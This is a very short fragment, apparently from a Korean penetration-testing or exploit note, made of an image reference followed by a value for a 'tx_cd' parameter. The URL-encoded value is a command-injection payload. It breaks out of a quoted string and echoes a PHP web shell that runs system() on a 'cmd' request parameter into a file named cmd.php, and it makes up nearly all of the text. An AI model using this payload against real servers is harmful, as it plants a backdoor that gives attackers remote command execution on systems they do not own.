tx_cd 값 : tx_cd=123%22;echo%20%22%3C?php%20system(\$_GET[%27cmd%27]);%20?%3E%22%3Ecmd.php;%22